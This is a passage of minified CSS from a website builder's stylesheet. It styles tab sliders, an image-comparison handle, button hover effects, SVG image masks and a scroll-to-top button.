3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, 